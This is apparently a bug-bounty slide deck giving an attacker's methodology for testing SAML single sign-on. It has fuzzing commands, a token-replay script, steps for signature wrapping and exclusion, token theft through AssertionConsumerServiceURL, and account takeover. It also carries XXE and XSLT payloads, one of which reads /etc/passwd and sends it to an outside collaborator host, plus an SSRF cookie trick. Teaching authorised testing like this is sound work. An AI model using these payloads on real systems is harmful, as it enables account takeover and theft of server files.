Slide 1






Mahmoud M. Awali @0xAwali
SSO
Single Sign-On

Slide 2



My Methodology
attacker
If internal.company.com Redirects You To SSO e.g. auth.company.com , Do FUZZ On Internal.company.com e.g.
root@mine:~#ffuf -w wordlist.txt -u https://www.company.com/FUZZ -fc 302,404
Tweet
Tweet
Tweet

Slide 3
My Methodology
attacker
If internal.company.com Redirects You To SSO e.g. auth.company.com , Do FUZZ On internal.company.com/internal e.g. internal.company.com/internal/FUZZ
Tweet
GET /internal/FUZZ HTTP/1.1 Host: internal.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://internal.company.com

Slide 4
My Methodology
attacker
If company.com/internal Redirects You To SSO e.g. Google login , Try To Insert public Before internal e.g. company.com/public/internal To Gain Access Internal
Tweet
Steps to produce :-
1 - company.com/internal Redirect To Google Login
2 - Insert public Before internal e.g. company.com/public/internal

Slide 5

My Methodology
attacker
Install Burp Suite Extension SAML Raider And Configure It
Blog
Steps to produce :-
1 - Install SAML Raider In Burp Suite
2 - Open Your Terminal
3 - Write This Command To Generate X.509 Certificate openssl req -x509 -newkey rsa:4096 -keyout /tmp/key.pem -out cert.pem -days 365 -nodes
4 - Import cert.pem Into SAML Raider
5 - Click On Save and Self-Sign

Slide 6

My Methodology
attacker
Try To Craft SAML Request With Token And Send It To The Server And Figure Out How Server Interact With This
Writeup
Steps to produce :-
1 - Craft SAML Request With Token In File e.g. file.xml
2 - Create Bash File e.g. pwn.sh
#!/bin/sh
xml=`base64 file.xml`
curl -v 'https://www.company.com/sso' --data "RelayState=/path" --data-urlencode "SAMLResponse=$xml"
3 - Open Your Terminal
4 - Write This Command
Chmod +x pwn.sh && ./pwn.sh

Slide 7
My Methodology
attacker
If There Is AssertionConsumerServiceURL In Token Request Try To Insert Your Domain e.g. http://me.com As Value To Steal The Token
Blog
Steps to produce :-
1 - Intercept SAML Request e.g.
2 - There Is AssertionConsumerServiceURL
3 - There Is Any Parameter Accept URL As Value
4 - Insert http://me.com As Value

Slide 8
My Methodology
attacker
If There Is AssertionConsumerServiceURL In Token Request Try To Do FUZZ On Value Of AssertionConsumerServiceURL If It Is Not Similar To Origin
Blog
Steps to produce :- 1 - Intercept SAML Request e.g.
2 - There Is AssertionConsumerServiceURL
2 - Assume You Origin Request Is auth.comapny.com But The Value Of AssertionConsumerServiceURL Is internal.company.com
3 - Try To Do FUZZ On internal.company.com
root@mine:~#ffuf -w wordlist.txt -u https://www.company.com/FUZZ -fc 302,404

Slide 9
My Methodology
attacker
If There Is Any UUID , Try To Change It To UUID Of Victim Attacker e.g. Email Of Internal Employee Or Admin Account etc
Writeup
Steps to produce :-
1 - Intercept SAML Request With Token
2 - Sent To Repeater
3 - Switch To SAML Raider Tab 4 - Change UUID Of You To UUID Of Victim Account
6 - Click On Go

Slide 10
My Methodology
attacker
Try To Figure Out If The Server Vulnerable To XML Signature Wrapping OR Not ?
Blog
Steps to produce :-
1 - Intercept SAML Request With Token
2 - Sent To Repeater
3 - Switch To SAML Raider Tab 4 - Choose XSW Number Attack e.g. XSW3
5 - Click On Apply XSW
6 - Click On Go
Blog

Slide 11
My Methodology
attacker
Try To Figure Out If The Server Vulnerable To XML Signature Exclusion OR Not ?
Blog
Steps to produce :-
1 - Intercept SAML Request With Token
2 - Sent To Repeater
3 - Switch To SAML Raider Tab 4 - Click On Remove Signatures
5 - Click On Go
Blog

Slide 12
My Methodology
attacker
Try To Figure Out If The Server Checks The Identity Of The Signer OR Not ?
Blog
Steps to produce :- 1 - Intercept SAML Request With Token
2 - Sent To Repeater
3 - Switch To SAML Raider Tab 4 - Click On Sent Certificate To SAML Raider’s certs
5 - Switch To SAML Raider Certificates
6 - Click On Save and Self-Sign
7 - Back To SAML Raider Tab
8 - Click On (Re-)Sign message OR Assertion OR Both
9 - Click On Go
Blog

Slide 13
My Methodology
attacker
Try To Inject XXE Payloads At The Top Of The SAML Response
Blog
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY file SYSTEM "file:///etc/passwd">
<!ENTITY dtd SYSTEM "http://www.me.com/text.dtd" >]>
<samlp:Response ID="" >
<saml:Issuer></saml:Issuer>
<ds:Signature >
…...
&dtd
…..
Blog
Blog

Slide 14
My Methodology
attacker
Try To Inject XSLT Payloads Into The Transforms Element As A Child Node Of The SAML Response
Blog
...
<ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
...
<ds:Transforms>
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="doc">
<xsl:variable name="file" select="unparsed-text('/etc/passwd')"/>
<xsl:variable name="escaped" select="encode-for-uri($file)"/>
<xsl:variable name="attackerUrl" select="'http://id.burpcollaborator.net/'"/>
<xsl:variable name="exploitUrl" select="concat($attackerUrl,$escaped)"/>
<xsl:value-of select="unparsed-text($exploitUrl)"/>
</xsl:template>
</xsl:stylesheet>
</ds:Transforms>
</ds:Signature>
...
Blog

Slide 15
My Methodology
attacker
If Victim Can Accept Tokens Issued By The Same Identity Provider That Services Attacker , So You Can Takeover Victim Account
Blog
Steps to produce :-
1 - As Attacker , Intercept SAML Token Response
2 - Sent SAML Token Response To Victim
3 - Try To Make Victim Click On SAML Token Response 4 - From Attacker’s Browser Try To Use SAML Token Response Too
Blog

Slide 16

My Methodology
attacker
While Testing SSO Try To search In Burp Suite About URLs In Cookie Header e.g. Host=IP; If There Is Try To Change IP To Your IP To Get SSRF
Writeup
POST /sso HTTP/1.1 Host: www.company.com
User-Agent: Mozilla/5.0
Cookie: Host=IP-Of-Me:PORT;
Referer: https://previous.com/path
Origin: https://www.company.com
RelayState=path&SAMLResponse=base64(SAML-Structure)

Slide 17


Tweet
Piniaki #BugBounty #BugBountyTip

Slide 18
Mahmoud M. Awali @0xAwali
Thank You

